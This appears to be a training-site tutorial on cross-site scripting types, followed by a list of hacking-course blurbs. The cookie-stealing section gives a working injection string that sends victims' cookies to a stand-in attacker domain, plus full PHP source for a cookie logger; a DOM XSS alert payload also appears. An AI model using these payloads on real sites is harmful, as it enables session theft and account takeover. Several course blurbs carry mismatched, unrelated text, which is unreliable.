What are Different Types of Cross-Site Scripting and Stored XSS Attacks
TYPES
Cross-Site Scripting can be classified into 3 types :
- Persistent XSS ( Stored XSS)
- Non-persistent XSS (Reflected XSS)
- DOM Based XSS
Stored XSS Attacks:
As the name suggests, in the Stored Cross-Site Scripting attacks, the malicious script is stored in one of the webpages of a website, and as soon as a user navigates to that particular webpage, the script would be executed in his browser.
In Stored Cross-Site Scripting Attacks, the attacker in the web application’s database itself embeds the attack vector. This is mainly seen in places, where the website stores the user input in the database. The most common examples of this are Comment Boxes, guestbooks, and Forums, etc.
Following is the graphical view of the connection during a stored XSS attack

Here is the screenshot of some stored XSS that I have found recently:


Using XSS attacks, an attacker could easily get the authentication cookies of a logged-in user using the document. cookie property. Using these cookies, an attacker could log in as the victim, without even having to know his username and password.
Let’s take an example of a Question Answers section infamous website, where users are allowed to ask questions and can even answer questions posted by other users. The section is only viewable to users who are logged into the website.
Let’s say the attacker now sets up a cookie logger script. So, anyone who would now visit the webpage, in which the attacker has inserted his own malicious scripts, the cookies of the user will directly go away to the attacker, without even the user noticing it.
DOM Based XSS
DOM Based XSS, also known as Type 0 XSS is a type of Cross-Site Scripting vulnerability where the payload gets executed, as a result of modifications in the Document Object Model (or DOM) of a webpage.
This XSS doesn’t get executed on the response page, instead, it executes in the same client-side webpage, as a result of unexpected DOM behavior.
DOM-based XSS could be detected using tools such as DOMinator and DOMSnitch.
Suppose the vulnerable link is: http://example.com/offer.php?product_id=5&title=My+Secure+Webpage
In this example, the title bar of the webpage changes according to the value of the title in the URL. The fault here lies in the blind trusting of URLs in order to change the Webpage.
An attacker could easily execute a DOM based XSS attack using the following payload :
http://example.com/offer.php?product_id=5&title=anything#<script>alert(“XSS”);</script>
</SCRIPT>
Cookie Stealing using XSS
Most often, XSS on websites are used to steal the cookies of the authenticated users, which are later sent to the attacker, who may use these cookies, to authenticate himself as the victim.
A simple example of a cookie logger is shown below.
XSS String to be injected:
“><img src=”foo.png”
onerror=”document.location=’http://attackerdomain.com/cookielogger.php?cookie=’
+escape(document.cookie);”>
CookieLogger.php
<?php
$ip = $_SERVER[‘REMOTE_ADDR’];
$cookie = $_GET[‘cookie’];
$referer = $_SERVER[‘HTTP_REFERER’];
$browser = $_SERVER[‘HTTP_USER_AGENT’];
$redirect = $_GET[‘redirect’];
$data = “IP: ” . $ip . “\n”.”Cookie: ” . $cookie . “\n”.”Referrer: ” . $referer . “\n”.”Browser: ” .
$browser . “\n\n”;
$log = “cookies.txt”;
$f = fopen($log, ‘a’);fwrite($f, $data);fclose($f);
@chmod($log, 0777);@header(“Location: $redirect”);
?>
The logged data will look like this:
IP: [IP Address of the victim]Cookie: [the Cookie Value]Referrer: [the original website from which it was referred to] Browser: [browser the victim is using]
Wireless and Web Pentesting
Course Description Network Penetration Testing course for beginners taking you from wondering what hackers do to set up a lab, learning Kali Linux, and…
Advance Ethical Hacking and Penetration Testing
Overview Ethical hacking is an extremely valuable job skill that the more applications, the more website, the more software that is created, the more…
Ethical Hacking and Penetration Testing
Overview Ethical hacking is an extremely valuable job skill that the more applications, the more website, the more software that is created, the more…
Advanced Python Scripting for Ethical Hackers
Many of the most powerful, memorable and effective photographs are black and white images. With digital photography though you can no longer take a…
Network Pentesting
Course Description @ Network Pentesting course for beginners taking you from wondering what hackers do to set up a lab, learning Kali Linux, and…
Proactive Cybersecurity for Individuals and Small Businesses
How You Can Protect Your Identity While Surfing Online, Starting Today…In This Step by Step Video Course While 99% of the population won’t do…
Python for Ethical Hackers
Many of the most powerful, memorable and effective photographs are black and white images. With digital photography though you can no longer take a…
Wireshark Network Analysis
Sass is completely compatible with all versions of CSS. We take this compatibility seriously, so that you can seamlessly use any available CSS libraries.
Vulnerability Assessment
Less is a CSS pre-processor, meaning that it extends the CSS language, adding features that allow variables, mixins, functions and many other techniques that…




